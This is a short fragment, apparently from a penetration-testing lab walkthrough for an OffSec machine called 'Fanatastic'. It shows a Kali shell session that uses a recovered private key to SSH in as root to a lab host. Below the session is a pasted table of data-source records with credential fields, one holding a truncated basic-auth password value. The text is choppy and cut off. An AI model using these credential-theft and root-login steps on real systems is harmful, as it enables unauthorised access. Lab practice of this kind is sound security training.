 ┌──(root㉿kali)-[/home/kali/offsec/Fanatastic]
└─# vim id_rsa
┌──(root㉿kali)-[/home/kali/offsec/Fanatastic]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/offsec/Fanatastic]
└─# ssh -i id_rsa root@192.168.207.181
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-97-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue 15 Jul 2025 07:32:25 AM UTC
System load:  0.0               Processes:               223
Usage of /:   64.1% of 9.78GB   Users logged in:         1
Memory usage: 51%               IPv4 address for ens160: 192.168.207.181
Swap usage:   1%
98 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
*** System restart required ***
Last login: Tue Mar  1 18:46:45 2022
root@fanatastic:~#
过滤任何列
id org_id version type name access url password user database basic_auth basic_auth_user basic_auth_password is_default json_data created updated with_credentials secure_json_
... 过滤 过滤 过滤 过滤 过滤 过滤 过滤 ... 过滤 过滤 过滤 过滤 过滤 过滤 过滤 过滤 过滤 过滤
1 1 prometheus 0 sysadmin 0 {} 2022-02-04 09:19:59 2022-02-04 09:19:59 0 {"basicAuthPassword":"an